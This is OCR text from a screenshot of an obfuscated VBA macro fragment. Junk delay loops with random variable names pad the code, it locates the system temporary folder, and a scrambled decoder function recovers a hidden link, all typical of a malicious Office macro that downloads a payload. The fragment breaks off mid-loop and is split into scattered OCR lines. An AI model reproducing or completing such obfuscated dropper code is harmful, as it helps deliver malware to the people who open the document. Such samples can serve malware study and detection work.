
Do
While
 BEvUkdMu < 433 + 10
BEvUkdMu = BEvUkdMu + 1: 
DoEvents
Loop
Set
 tfolder = fso.GetSpecialFolder(TemporaryFolder)
Dim
 CZxDz 
As
Integer
CZxDz = 2081
Do
While
 CZxDz < 2081 + 10
CZxDz = CZxDz + 1: 
DoEvents
Loop
Dim
 ItAHYyyND 
As
Integer
ItAHYyyND = 53
Do
While
 ItAHYyyND < 53 + 10
ItAHYyyND = ItAHYyyND + 1: 
DoEvents
Loop
strLink = wffREgBOdKcN(IueTSIJ)
Dim
 ffFObDQCa 
As
Integer
ffFObDQCa = 2394
Do
While
 ffFObDQCa < 2394 + 10